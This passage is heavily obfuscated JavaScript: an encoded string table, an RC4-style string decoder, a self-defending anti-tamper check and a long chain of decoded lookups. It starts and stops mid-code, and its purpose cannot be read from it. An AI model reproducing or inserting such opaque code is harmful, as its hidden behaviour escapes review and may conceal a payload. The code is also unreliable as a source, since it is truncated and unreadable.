J','u8ksW5OhWPO','eYBcTCoVWQO','pmoTW6iwWQC','W5acWQypW7O','tSopWRvdWRq','s1FdNmoIWQy','uCkAjSkfW6m','BCkjemkdW5W','tSkuW4iyWOi','a351avK','mSonWP5fCq','W6fWWOxcPmoU','EhXGyta','qMG9WOFdQa','W4aEzqNcSa','WQRdV8oAu8oD','WQ3cG8o7tmoj','zc4jWQvY','AmkUW5f1WOa','BmobWOPkEG','W5VdTIOFWQK','b8kzjXZcIq','bx1ovCo3','mxT+WQhdUG','WPbRc8kHWP0','cdxcVCoPWQy','ysldHSo1bG','ku0sE8kQ','WOKFW4fuWRm','jmk0cSovW4e','ee85W79m','EubzCYm','WOenW6TcW4a','bSohWPKYma','WPb2BHKJ','BMqfWO7dOW','F29VBZS','pg97WQJdRG','sCkrW4CmWPa','hCoLWPRcRdK','WPXYs8kSWQy','WRdcOmo+Cmo2','fWhdQ8o/jG','aSobWP14fa','zNS/x8oR','yfOKWRBdJa','vSoskWBdVa','ihT/jtm','aMiSW4i8','qI5ra8o4','W4NdQsGqWQC','hMr5bKC','ur7dKKNcRW','CbjgWO3dJG','WPZcOSkWccu','dgjcWRxdVW','W6nZWP3cICom','wSkOlSk+W60','WQjCWPpcNSo8','WPNcSmkTcYG','xLFdKCo+WR0','rLxdJmoRWQ8','odnkWPG','vCoYpYpdIq','i8k5e8ouW7K','W54rFX3cPG','W7eGWP8TW6O','gSkbbrFcSG','WO8lr8osW5a','WRa+rtb5','W47dSbmXWQi','bgaZsSk3','WRDZqCohW5m','a20TW4GZ','pJ/dM0Wr','W5NcR8oTa8kH','z8oCWRddVs4','c8kJlSoBW40','eXb7WQS1','WPHKbmk7WO0','ts/dPSoxWQe','cwO4tSkb','W6NdOCoYW70H','W4bhWQtcPSoN','q8oIltVdLW','duTmpe8','WRXBWOFcOXi','CrBdV0FcTq','nrldNuHZ','aCoQWQqTFa','WRRdSZbZWRa','lCokWPv1Dq','W7iWW6/cNIu','wHVdGuxcRq','lMXBWP3cIq','xmoqWPbTxa','v0WgWRBdNW','qLSUWPtdMq','vWddMSoBba','oYJdGmoFeW','jmkSWOBcSh4','WRnSw8kLWOm','W5ZcV8o/p8kK','mG/dLmo8gq','gbzLWRiZ','t8kiW4SzWOq','dI7cUmoHWQy','FSooWOjfEq','W4XurSoYW6C','fmk6WQXaAG','wWW9WQ50','FSoijHRdRa','C8oZWPLXqG','BCkHoCoeW6u','W5XMWOS0W7G','mbVdH8o+la','fXJdQSkFoW','aI3cO1S1','W48CDqlcTG','BSodWPnmya','E8kxjmkzWOy','W6jcWPVcV8og','E2tdTCogga','WQLNrSoyW5W','fSk0WQpcRxK','wqqQWQzN','W6PyWONdGxK','C8ofWPTaAW','qG0+WRD+','BmoSWP40fG','f2G7W4e6','W4pcImkIn8kS','exqQW547','gSkSWRpcUMy','cwK1qSkj','W4BcR8oanSkZ','W5qmWQ0CW7O','fYZdUCofpW','E8ouWP3cRdK','WRH1w8oHW4u','EYNdNmopWQS','W4lcUSoEn8kG','W4BdPG8yWQO','WQz2rCoxW4y','WRTYAZnC','eX7dQmo+oa','eCkJgSoPW4S','e8oqWPPZgG','BmkTW6ifWPm','WQSWW7j1W4a','wbRdJfZcOq','yMWQWO3dRa','kSovWOzwya','W4LDWPhcOXG','WObVqfmq','r1SfWO/dQG','f8k0fCoRW5m','jCohWPbuBG','WO0YsY4A','mmo8WQ4/iG','WOuExGrH','j8oAWPpcHZy','uCkMW7WhWQy','x8oAWQDuWRq','xCoYlc3dHG','FeThrJm','WOmeAsbj','j0XBm8kc','d8kUWQBcVx4','f8oyWOWVjW','vCkZgCkYW4y','WQtcK8oHA8o2','hcBcOmoQWRi','fh0VqCkg','B3KQWOBdVa','yeGRWPldPq','WRNcKCo3DmoR','qCo5lI7dIG','zItdPmoxiq','fSk0cSoXW5O','W5KbWOWYW4G','lmk7ctpcRW','e8kElSoBW40','ygPICZy','tmoiWPvnWOe','WRhcKbSuWRa','W7NcG8kzWPxdLG','c8owWPT3FW','FmoEWObqEW','m1TsqCkM','gmokWOL1eq','tKGAWO7dMq','W5ukWQSsW70','e8k0WQ7cQwq','gmoGWOhcRYu','iYjNhCos','tSoaWRnuWRS','uh9gWOpdUa','WQFdRSouWQ7dQG','nSodWOfAzq','WQ1/s8owW4y','W6tdVbiiWP0','W6pdQCoJW7S8','W6vYWQ7cJCkb','ha0aWOil','f8kvlZlcLG','smkRomk/W70','fSoGWPFcSdi','umkvW4SuWOy','ywu6WPtdTa','WOpdNCoLq8oz','WRVdJsXlWRa','WPFcHmotWRpdNW','f8kWWPRcM3m','f8o3WOrSbG','zxmMWONdVq','dGBdOSoLpq','CMu+WO/dPG','WQhcTmowW6/dKq','CYVdHZhcRq','WO3dUmozz8oH','lf1Zo8o8','WQ1MrSkTWOi','W7FdJWmYnG','WO5Ja8kWWPm','eHfPWQK9','d8oHWPZcQZa','db7dPSoXja','yIRdJmo5gW','bw8VW4O+','hSkJcmoTW5i','hgKZBmk3','muHGo8o3','WPdcLmoTWOldTq','WQPPqmkoWQe','WQBcKCkbDmoL','WPBcSmk0htG','fw4Oq8kv','jSogWPbPWRy','uCkHkmkNW7O','WO8rsGn4','WQFdOIXHWRO','w8oEWP/dSb4','ivLOefC','zCoyW49hW50','vtjzgmo5','WRHKrSooW50','hmkznNddSq','WO/dJmo5rCon','WPKqsbz/','x25UwaC','eqzIWRKP','uCooWRTcWRu','WQxcHSo6Fmo4','fWrlo0O','m8kUnI/cMG','rmkWWRWBWRy','W4tdTSkzcSkoW5O6W5FcP8kwW6OSWPK','emomWQuesG','bZ3cPmoIWRu','pNf4WR/dSa','avygW6yn','WPhdTaehqa','W5xdT8oqW5el','WPFcOCoIWORdNG','b1GcWPRdKG','rbq6WQb2','WRbPxCkQWO8','W5SAWQ8sW7W','ku0WzSkD','W4qdWRCqW60','ufZdJSojWOG','dmoFWPKXlG','amoKWQjljq','W4CqztZcNq','t8kGn8k8W6i','uHaWWRr5','r8oyWQpdGc8','tGldIeVcTW','W60gW4RcIIu','W5faBCogWP4','xSosWP7dTr0','WRW0FgpcVW','DgO+WPldQW','h8opWP5Rca','WOOqzI4G','fSokWPbUsq','fWRdTCo8ma','W5qMWPmVW64','WO8zuWvR','W5VcMmomuCoq','WQ8kBmkVWRS','kSo+mdBdNW','A8oJWQveWP4','h8oeWObYdG','W5TJWQ3cMmok','bCorWRfnda','BrnGarG','WQaxsW8r','WQ8uW7bPW5K','mgHOWR7dUG','W4ldLmo8W7ev','WRtdSs5VWQ0','c8kApHNcNG','W7NdSaGnqa','WRRcJmo4CmoS','WRPSs8kRWOa','WRnwsSkjWP8','W5KgWQ0pW68','p2CAW7yU','FuRdN8oSWOO','W7pdTGGomW','W7CxW5ZcOq0','WPKFW6rvW4O','v8o8oJRdNW','tSkaW5CFWPy','z3K7WPpdQG','b8o0WPpcOsa','WQ17rSoxW4m','ymo6oH3dNa','nmosWQjVlq','WRZdMXnHWPG','y8oFds/dOW','nComWOjgCG','W4RcRCoan8kW','k8oxWPPprW','rComWOhdVX0','tCoYWRP3','uSkhW4CyWOy','v3enWO3dGW','W5ulWRqoW7W','WORcGSo/WPFdVa','vCkmW4ekWPm','AIRdGCo/eW','rSo/id/dNW','W5dcUSoik8k4','bCooWOm2kG','axeXW5mZ','WRTNqmozW5G','DcHRWOS0','qK7dM8o3WQ0','g2jWa1u','BcBdJmoaWQC','WP/dICo7rSom','jbf6aJm','W7hdVSoTW7SX','WOuqW4nrW48','W41dW6/cNGe','gwb7eu0','a8okWPbRtW','W6u5DXv5','i8kRWRnTlW','lW7cGSod','WOhdNmoVqSoi','jSoDWQjOWQK','zbxdR8oQaq','j8obWQldRaK','Emo2WPBdHby','W45sWORcVrm','BxOVWOVdOW','iLfIn8o3','d8obW4tcUxq','WP4zW6biW4i','WQhdRc96WQ4','eCoGWOhcTJy','W4TDWPFcVra','W4riWPJcRGu','mZ/dI0Go','WQdcHCoMumoo','f2KOqmke','wSozWPZdRr0','bcVcPmoUWQu','WRpdPIr4WQm','u8k0kSoeW7W','W7FdLrWWpG','WP8kW7zfW50','W4FcSmogiSkV','CSkTW4ujWRe','WOqrAY4N','mCkSqqxcSq','qIVdMmolWQu','WPHgh8kKWP0','dG57WRy8','W5dcSrGvnG','W4tdScyqWQy','bKviWQpdKW','bCoiWPn1aW','W4H8WPBcNSoB','rbpdNSoRhW','W5WgWRuEW6q','zs/dH8otl8o2aG','WRWLWOlcVJm','aWtdOmoQja','WR3cLCoUD8o3','W7FdHGKKpq','WPfIACokW4W','mSkRWOdcML4','W7OfW5RcRbe','WO0sgSk1W7S','v8oVltZdMq','WQnOwCofW4e','tmkiW4GgWOi','ga58WQaJ','W7ycW5ZcSGK','h8oUWPhcTZe','u8kwcCk8W7S','WRNcGmo7BmoV','tSkUW54VWQC','W5OdW43cIIy','WPSnAY8F','v07dL8oPWQ0','d0ncaSoQ','W7yNWQW8W7G','yeRcO8owWOO','yJJdKmoaWRG','gNWTzCkD','ACoZWOjutG','aNb2gve','W7lcRSo0h8kZ','ihDLkmoX','x8kUW7m8WPO','wrCCWRPq','WQFcRSoeW6/dUa','vcNdR8o0oW','jhTnp8ou','k1X2pCo0','WPjTgSkZWPG','mwvdWO/dLW','WOLkg8kzW64','WPHJhCkKWPW','W7ZdLaG2ka','WQv4sSoUW4G','hmoXWRvrmW','WRlcTCokumo1','x8oJiJpdLW','yspdJmo2ha','ta/dJe3cQW','oYJdGmoFja','WPKrAty9','hItdLumW','WP/dPInyWR8','W5bHCHFdJq','WO7dISoIuCol','CIpdImoQhG','WP7dLCoVqSoy','W63dS8oXW6KS','As3dHmoJhG','cSocWP4VjW','bW/dVSoVpG','A8oxWPtdRWS','rLhdHSoPWR0','x8k7W5O5WQ0','gt/cTCoRWRi','aCotWRLzBq','j8kEcCooW4u','bSopW6yNsq','aNbnzN4','W4tcQCoFoSkK','xCooWR5wWR0','W6FdJqaWlW','W6pcRCoukCkr','WO3cH8kzWQxdGa','yYVdLmobWQq','W4ldSriBWQe','pSomWP1hzq','W5ylWQysW6a','WOJcRCoCWO/cIq','WOWexaLY','WR50xCk6WOu','W63dQ8oIW6yO','uCovWRDEWRO','vCkpW4GyWOy','e8knobJcKa','WQtdRJr0WRW','W7JdVCoHW700','W44dFXRcTq','oxTTWOhdSG','WRNdHI58WOm','AmopWO1xyG','i8oqWP1aAq','W7NdRSotWQ7dKq','zYBdUSoOWQi','WR/cMCoJCmoR','WOqEW4RcVa4','WOXJcSkOWOu','uWq9WQbG','WQldQZP3WRi','WRfeymosW4i','bIFdK8oGgG','hHxcMmoYWQW','cqHRWRGT','WQ5SqCk/WO8','jmokWRH9ga','WRhdRJPJWPi','iKfqWQKB','js/dMMmV','WQnLWP1KW6C','W59DWPNcVae','E8k6eSoeW60','l8k0WQ7cU10','DCk6WP1NEa','wtXfcmo9','eHH/WQW/','qmkfW54AWOW','pW1ybmo0','W4j9WRBcVmoU','WQtcPmo7umo6','WQJcGmk9lc8','nCoPWQiWlG','W47cJ8oQemoS','frhdISofpq','z1RdK8oRaW','W6VdLJ44oG','eqZdP8oHiq','iWtdMCkqpa','dxjkWReS','uWCGWRn2','W4rsWPJcSa0','mCkclsJcQa','W4m2rcZcRq','W7xdMrGWnG','WRvQsCocW5m','kCoiWPzqEW','vsHyc8oT','W7KEW47cSqa','xmouWPddVa0','W7rJWPxcUrG','zCoHiGJcNq','W5VcTmookCkM','CHJdL37cKG','W7edW47cVGy','meKotCkX','Bb7dJCoXWPy','Amo4WOPkFG','WRRcJSo0WOBdOa','eCopWOGXmG','xmkRk8kOW7W','pKvPiCo7','W5WACWVcVq','sHJdK1FcUa','W6ldNSoBW4Wx','j0jQnSo/','W6NdRZeiWOG','W4NdQW0mWPa','a8oqWRtcNXq','WPWFjSkfWQC','eCkJg8oUW5K','W6TqWRhcO8oE','WO/dLSoVuCoi','xSo9idpdJG','tHyQWRDY','WOncsmo0W4C','fmkWWRJcU2e','W6FdS8o4W6OX','W5lcSSoukCk/','ACkWW50FWPC','CCkKW5ClWPy','W5S2W5JcSH4','WQDmz8knWPO','jN1LWQJdSq','WRNcISoPBmoX','WOKqW7zEW5S','W7ldR8o+W7iI','nI7dIumn','C8oLWPO4aq'];function _0x2335329d(a,b){a=a-0x147;var c=_0x2335329c[a];if(_0x2335329d['KtKREY']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2335329d['NXDoUz']=h,_0x2335329d['tGpIzY']={},_0x2335329d['KtKREY']=!![];}var e=_0x2335329c[0x0],f=a+e,g=_0x2335329d['tGpIzY'][f];if(g===undefined){if(_0x2335329d['nflUZU']===undefined){var i=function(j){this['razJpv']=j,this['nHEVQR']=[0x1,0x0,0x0],this['meDDYo']=function(){return'newState';},this['wvoTBi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sXhRVT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['rqlwSQ']=function(){var j=new RegExp(this['wvoTBi']+this['sXhRVT']),k=j['test'](this['meDDYo']['toString']())?--this['nHEVQR'][0x1]:--this['nHEVQR'][0x0];return this['DlPPGC'](k);},i['prototype']['DlPPGC']=function(j){if(!Boolean(~j))return j;return this['YUfjRx'](this['razJpv']);},i['prototype']['YUfjRx']=function(j){for(var k=0x0,l=this['nHEVQR']['length'];k<l;k++){this['nHEVQR']['push'](Math['round'](Math['random']())),l=this['nHEVQR']['length'];}return j(this['nHEVQR'][0x0]);},new i(_0x2335329d)['rqlwSQ'](),_0x2335329d['nflUZU']=!![];}c=_0x2335329d['NXDoUz'](c,b),_0x2335329d['tGpIzY'][f]=c;}else c=g;return c;}(function(a,b){var S=_0x2335329d;while(!![]){try{var c=parseInt(S(0x1bbf,'KBoF'))*parseInt(S(0xcca,'E70R'))+parseInt(S(0xf2e,'mXeG'))*parseInt(S(0x1658,'lmcm'))+-parseInt(S(0xb2d,'6LVU'))*parseInt(S(0x1640,'v&rb'))+-parseInt(S(0xafb,'l(E!'))+-parseInt(S(0x10f8,'v&rb'))*-parseInt(S(0x1115,'$zWl'))+parseInt(S(0x1b3a,'l(E!'))+parseInt(S(0x104d,'t1)q'))*-parseInt(S(0x1fc,'#R6C'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2335329c,0xef245),!function(){var T=_0x2335329d,c={};c[T(0x130c,'DbZi')]=function(z,A){return z<A;},c[T(0x6db,'mG2b')]=function(z,A){return z!==A;},c[T(0x186a,'rQ*T')]=function(z,A){return z===A;},c[T(0x1b59,'[&KQ')]=function(z,A){return z+A;},c[T(0xd9e,'mG2b')]=function(z,A){return z*A;},c[T(0x160f,'pPl3')]=function(z,A){return z-A;},c[T(0x16f4,'lmcm')]=function(z,A){return z===A;},c[T(0xb49,'DbZi')]=function(z,A){return z-A;},c[T(0xf17,'tUmy')]=function(z,A){return z!==A;},c[T(0x48c,'Q%#K')]=function(z,A){return z===A;},c[T(0xf3c,'%BLW')]=function(z,A){return z===A;},c[T(0x22c,'IRv2')]=function(x,y,z,A,B,E,F,O,P,Q,R){return x(y,z,A,B,E,F,O,P,Q,R);},c[T(0x1a17,'wPDd')]=function(z,A){return z||A;},c[T(0x1546,'wPDd')]=function(x,y){return x(y);},c[T(0x1099,'m86@')]=function(x){return x();},c[T(0x14e,']^Fw')]=function(x,y,z,A,B,E,F,O){return x(y,z,A,B,E,F,O);},c[T(0x26d,'lU&K')]=function(z,A){return z!==A;},c[T(0x17c4,'6LVU')]=function(z,A){return z!==A;},c[T(0x49a,'xs]C')]=function(z,A){return z!==A;},c[T(0x9b7,']^Fw')]=function(z,A){return z!==A;},c[T(0x11eb,'3tYK')]=function(z,A){return z!==A;},c[T(0x100d,'3tYK')]=function(z,A){return z!==A;},c[T(0x657,'Utdh')]=function(z,A){return z!==A;},c[T(0x8d1,'mXeG')]=function(x,y,z,A,B,E,F){return x(y,z,A,B,E,F);},c[T(0xe39,'LK@A')]=function(x){return x();},c[T(0x111b,'KBoF')]=function(z,A){return z<A;},c[T(0x19c1,')dnC')]=function(x,y,z,A,B){return x(y,z,A,B);},c[T(0x1bdb,'YI^*')]=function(z,A){return z||A;},c[T(0x16bc,'8RHC')]=T(0xd10,'3tYK')+T(0x12e4,'l(E!')+T(0x1299,'Utdh')+T(0x503,'LK@A')+T(0x1bb5,'y7l%')+T(0x185a,'mZe4')+T(0x1ce,'l(E!')+T(0xc4b,']^Fw')+T(0xded,'%2cg')+T(0xd96,'lU&K')+T(0x1b13,'^wgA')+T(0x1242,'%BLW')+T(0x1784,'lmcm')+T(0x20c,')dnC')+T(0xfc8,'^wgA')+T(0x10b8,'tUmy')+T(0xd9a,'Utdh')+T(0x1a3b,'E70R')+T(0x374,'wPDd')+T(0xa2b,'y7l%')+T(0x81b,'t1)q')+T(0x15ce,'t1)q')+T(0x281,'v&rb')+T(0x1015,'m86@')+T(0x17a0,']^Fw')+T(0x280,')dnC')+T(0x630,'rQ*T')+T(0x1084,'Q*(5')+T(0x1b5b,'l(E!')+T(0x12d9,'Qqc3')+T(0x637,'3tYK')+T(0x1dda,'3tYK')+T(0x260,'pPl3')+T(0x25a,'d[Pk')+T(0x1496,'YI^*')+T(0x1d6f,'Lhuw')+T(0x18f8,'6LVU')+T(0x7e8,'Q*(5')+T(0x98d,']^Fw')+T(0x2e5,'Qqc3')+T(0x434,'pPl3')+T(0x1a90,'rQ*T')+T(0x581,'lU&K')+T(0xe86,'xs]C')+T(0x1be1,'DbZi')+T(0x165e,')dnC')+T(0x149a,'mXeG')+T(0x1676,'mG2b')+T(0x290,'tUmy')+T(0x56f,'QJC3')+T(0x170c,'(npV')+T(0x18f,'vf3D')+T(0x8ad,'Utdh')+T(0x148e,')dnC')+T(0x17c0,'3tYK')+T(0x29a,'t1)q')+T(0x18a1,'LK@A')+T(0x14df,'3tYK')+T(0x131c,'qzIG')+T(0x1532,'QJC3')+T(0x1b5d,'v&rb')+T(0x91d,'KBoF')+T(0x2c0,'6LVU')+T(0x1ae0,'#R6C')+T(0x1255,'wPDd')+T(0xe40,'lU&K')+T(0xa9b,'$zWl')+T(0xe32,'h6q2')+T(0x131a,'gK(O')+T(0x186e,'lmcm')+T(0x18aa,'pPl3')+T(0x1d4a,'wPDd')+T(0x6a5,'mZe4')+T(0xd1d,'pPl3')+T(0x12ab,'l(E!')+T(0x1cd2,'tUmy')+T(0x1ac2,'KBoF')+T(0x11a8,'8RHC')+T(0x1d8f,'6LVU')+T(0x16f7,'%2cg')+T(0x156,']^Fw')+T(0xd2b,'h6q2')+T(0x163c,'y7l%')+T(0x19e6,'m86@')+T(0x1d0a,'mXeG')+T(0x9e0,'[&KQ')+T(0x1dd8,'%2cg')+T(0xa00,'QJC3')+T(0x544,'Q%#K')+T(0x1fe,'m86@')+T(0xe3f,'E70R')+T(0x6bb,'mZe4')+T(0x152c,'pPl3')+T(0x1b39,'E70R')+T(0x1b6f,'y7l%')+T(0x70a,'e5s5')+T(0x14cd,'YI^*')+T(0x16c0,'%BLW')+T(0xad2,'3tYK')+T(0x1d0d,'gK(O')+T(0x4fa,']^Fw')+T(0x1139,'Q%#K')+T(0x1868,'y7l%')+T(0x2f3,'d[Pk')+T(0x494,'%2cg')+T(0x1067,'$zWl')+T(0xc64,'gK(O')+T(0x1a03,'3tYK')+T(0x19d9,'DbZi')+T(0x1197,'IRv2')+T(0xdff,'tUmy')+T(0x314,'lU&K')+T(0x2be,'mZe4')+T(0xb3d,'xs]C')+T(0x353,'gK(O')+T(0xc68,'J&FJ')+T(0x1482,'mG2b')+T(0x1904,'^wgA')+T(0x15ae,'IRv2')+T(0x135c,'(npV')+T(0x1939,'DbZi')+T(0x95f,'mG2b')+T(0xc71,'8RHC')+T(0x1b04,')dnC')+T(0x1da0,'KW0L')+T(0x1598,'v&rb')+T(0x15db,'xs]C')+T(0xfb8,'e5s5')+T(0xeb8,'y7l%')+T(0x17e4,'YI^*')+T(0xbe7,'LK@A')+T(0x1378,'gK(O')+T(0x826,'QJC3')+T(0x1b66,'lmcm')+T(0x1df6,'d[Pk')+T(0x1137,'KW0L')+T(0x1aa0,'KBoF')+T(0x126a,'m86@')+T(0xde8,'rQ*T')+T(0x148d,'%2cg')+T(0x1794,'LK@A')+T(0x15f9,'wPDd')+T(0x950,'QJC3')+T(0xb4d,'3tYK')+T(0x16ee,'t1)q')+T(0x1284,']^Fw')+T(0x56a,'3tYK')+T(0x1920,'[&KQ')+T(0x348,'v&rb')+T(0x1b4a,'mG2b')+T(0x154c,'lmcm')+T(0x1de7,'mXeG')+T(0x2bd,'d[Pk')+T(0x1a68,'d[Pk')+T(0x291,'(npV')+T(0x14f0,'d[Pk')+T(0xf9a,'#R6C')+T(0x1630,'abOC')+T(0xc21,'8RHC')+T(0x11ee,'%BLW')+T(0x1d48,'6LVU')+T(0x1181,'MbPN')+T(0x7dc,'E70R')+T(0x1d8,'h6q2')+T(0x1118,'#R6C')+T(0xc6b,'LK@A')+T(0x4e1,'6LVU')+T(0xe0a,'mZe4')+T(0x16e9,'mG2b')+T(0xff3,'vf3D')+T(0x5b4,'KW0L')+T(0xf19,'pPl3')+T(0x1b7a,'tUmy')+T(0x1e3,'YI^*')+T(0x18e,'y7l%')+T(0x4e7,'h6q2')+T(0x117a,'E70R')+T(0x123b,'y7l%')+T(0x782,')dnC')+T(0xf97,'l(E!')+T(0xcb3,'xs]C')+T(0x3e5,'YI^*')+T(0xc0c,'lmcm')+T(0x655,'MbPN')+T(0x3cb,'l(E!')+T(0x4b5,'x#Xz')+T(0xb43,'xs]C')+T(0x1df,'Qqc3')+T(0x10a5,'#R6C')+T(0x126b,'LK@A')+T(0x1be4,'MbPN')+T(0x10c0,'mZe4')+T(0x10c2,'8RHC')+T(0x16a5,'J&FJ')+T(0x185d,'YI^*')+T(0x1423,'vf3D')+T(0x1cc4,'Q%#K')+T(0x1401,'tUmy')+T(0x320,'KBoF')+T(0x25c,'^wgA')+(T(0x1667,'DbZi')+T(0x1755,'IRv2')+T(0x17cf,'Lhuw')+T(0xd89,'YI^*')+T(0x1655,'lU&K')+T(0x1c67,'qzIG')+T(0x299,']^Fw')+T(0xeeb,'J&FJ')+T(0xaa1,'3tYK')+T(0x1c25,'mG2b')+T(0x12c4,'$zWl')+T(0x174a,'gK(O')+T(0x1048,'lU&K')+T(0x11fb,'lmcm')+T(0x16b7,'KBoF')+T(0x16e8,'xs]C')+T(0x551,'YI^*')+T(0x46c,'h6q2')+T(0x4db,'qzIG')+T(0x1419,'mXeG')+T(0x1abf,'t1)q')+T(0x17d0,'pPl3')+T(0x97e,'%BLW')+T(0x403,'YI^*')+T(0x2a0,'lU&K')+T(0x1969,'vf3D')+T(0x1507,'(npV')+T(0x168f,'3tYK')+T(0x193a,'lU&K')+T(0x42f,'h6q2')+T(0xb83,'LK@A')+T(0x14c1,'lmcm')+T(0x18e7,'Qqc3')+T(0x1a62,'l(E!')+T(0x3c5,'^wgA')+T(0x922,'lmcm')+T(0x31b,']^Fw')+T(0x14b3,'LK@A')+T(0x1599,'d[Pk')+T(0xd60,'J&FJ')+T(0x65f,'lmcm')+T(0x11fd,']^Fw')+T(0x6fc,'J&FJ')+T(0xf75,'MbPN')+T(0xea8,'MbPN')+T(0x2b9,'mG2b')+T(0x1318,'#R6C')+T(0x223,'Q%#K')+T(0x8c1,'%2cg')+T(0x1860,'Utdh')+T(0x239,'wPDd')+T(0x204,'abOC')+T(0xbe8,'(npV')+T(0x18ac,'Qqc3')+T(0x1c33,'l(E!')+T(0x12df,'Lhuw')+T(0x18e4,'KW0L')+T(0x19bf,']^Fw')+T(0x109a,'[&KQ')+T(0xd91,'h6q2')+T(0x80b,'MbPN')+T(0x12a2,'abOC')+T(0x128e,'v&rb')+T(0x4b9,'x#Xz')+T(0x1c7f,'t1)q')+T(0x1896,'DbZi')+T(0x1a5c,'KW0L')+T(0x53f,'rQ*T')+T(0x7c5,')dnC')+T(0x839,'h6q2')+T(0xfc6,'KBoF')+T(0x1762,'xs]C')+T(0x155b,'6LVU')+T(0x1dd,'Q%#K')+T(0x11d4,'e5s5')+T(0x7f4,'6LVU')+T(0x71d,'h6q2')+T(0x12d0,'Utdh')+T(0x1c20,'6LVU')+T(0xd24,'lmcm')+T(0x838,']^Fw')+T(0x6cc,'6LVU')+T(0x364,'l(E!')+T(0x1ada,'3tYK')+T(0x153d,'l(E!')+T(0x160a,'KBoF')+T(0x1821,'lU&K')+T(0x14f7,'mG2b')+T(0x1b9d,'e5s5')+T(0x900,'y7l%')+T(0x47f,'x#Xz')+T(0x7fc,'KBoF')+T(0x1a86,'J&FJ')+T(0x1b6c,'qzIG')+T(0x1df4,'d[Pk')+T(0x8a9,'v&rb')+T(0x28e,'lU&K')+T(0x95c,']^Fw')+T(0xb32,'Lhuw')+T(0xcdd,'LK@A')+T(0x9cd,'Q%#K')+T(0xd70,'%2cg')+T(0x482,'KW0L')+T(0x7ab,'Qqc3')+T(0x718,'MbPN')+T(0xfaf,'x#Xz')+T(0x129e,'qzIG')+T(0xae8,'mXeG')+T(0x13cb,'lU&K')+T(0x1bce,'vf3D')+T(0x1bc4,'6LVU')+T(0xe22,'d[Pk')+T(0x1bb8,'Utdh')+T(0xe9f,'%BLW')+T(0x14f1,']^Fw')+T(0xda5,'(npV')+T(0x1aee,'8RHC')+T(0x1a3,'^wgA')+T(0x1a89,'QJC3')+T(0xd17,'E70R')+T(0xff0,'YI^*')+T(0x1523,'J&FJ')+T(0x1240,'Q%#K')+T(0x1d85,'Qqc3')+T(0x12fb,'lU&K')+T(0xdb6,'lU&K')+T(0x17f5,'Lhuw')+T(0x1bba,'MbPN')+T(0x12be,'LK@A')+T(0x65b,'$zWl')+T(0x188c,'QJC3')+T(0x187e,'mG2b')+T(0x12ca,'IRv2')+T(0x5f3,'Qqc3')+T(0xa8d,'DbZi')+T(0x1d6a,'xs]C')+T(0x7e1,'YI^*')+T(0xb87,'xs]C')+T(0x2e8,'lmcm')+T(0x513,'$zWl')+T(0xffd,'MbPN')+T(0x16b,'KBoF')+T(0x187a,'KBoF')+T(0x17e3,'8RHC')+T(0x107b,'abOC')+T(0x1c6,'(npV')+T(0xefb,'LK@A')+T(0x17e6,'Q%#K')+T(0xe54,'MbPN')+T(0x1473,'x#Xz')+T(0x6dd,'%BLW')+T(0x1b51,'qzIG')+T(0xefd,'%BLW')+T(0x48b,']^Fw')+T(0x968,'d[Pk')+T(0x785,'Q%#K')+T(0x17e,'QJC3')+T(0x247,'t1)q')+T(0x1bd4,'DbZi')+T(0x30f,'LK@A')+T(0x1133,'xs]C')+T(0x106e,'Utdh')+T(0x1a20,'xs]C')+T(0xbdb,'v&rb')+T(0x1212,'QJC3')+T(0xb39,'Utdh')+T(0x1f1,'vf3D')+T(0x131e,'xs]C')+T(0x13da,'m86@')+T(0x924,'%BLW')+T(0x77a,'^wgA')+T(0x1d2f,'Q*(5')+T(0x25f,'wPDd')+T(0x17ac,'pPl3')+T(0x178d,'d[Pk')+T(0x955,'Q%#K')+T(0x56b,'rQ*T')+T(0xc77,'Lhuw')+T(0x11ea,'xs]C')+T(0x2cf,'$zWl')+T(0x19ea,'qzIG')+T(0x149d,'l(E!')+T(0xc26,'KW0L')+T(0x13e4,'wPDd')+T(0xcce,'3tYK')+T(0xc9e,'x#Xz')+T(0xad6,'abOC')+T(0x16f8,'mXeG')+T(0x967,')dnC')+T(0x16a1,'#R6C')+T(0x7a7,'t1)q')+T(0x175d,'tUmy')+T(0xdcd,'%2cg')+T(0x8d0,'v&rb')+T(0x1c6e,'Qqc3')+T(0xa18,'#R6C')+T(0xe14,'Qqc3')+T(0x177b,'xs]C')+T(0x579,'3tYK')+T(0x1819,'vf3D'))+(T(0x1957,'^wgA')+T(0x1c1c,'lU&K')+T(0x18b,'qzIG')+T(0xe9c,'gK(O')+T(0x8e4,'$zWl')+T(0x1c58,'pPl3')+T(0x1c4,'pPl3')+T(0x29c,'KBoF')+T(0x14b1,'qzIG')+T(0x5ec,'^wgA')+T(0xb79,'%2cg')+T(0x89e,'%2cg')+T(0x1b7b,'v&rb')+T(0x182b,'MbPN')+T(0x1628,'lmcm')+T(0x1c72,'IRv2')+T(0x477,'Utdh')+T(0x4d3,'Q*(5')+T(0x1780,'#R6C')+T(0xe23,'[&KQ')+T(0xeba,'qzIG')+T(0x5f7,'$zWl')+T(0x1823,'MbPN')+T(0x1dee,'h6q2')+T(0x1ccb,'y7l%')+T(0x1607,'pPl3')+T(0xbc7,'lU&K')+T(0x627,'mXeG')+T(0x1d0c,'rQ*T')+T(0x806,'l(E!')+T(0x1aff,'^wgA')+T(0x72b,'DbZi')+T(0x127a,'Q%#K')+T(0x525,'x#Xz')+T(0x6b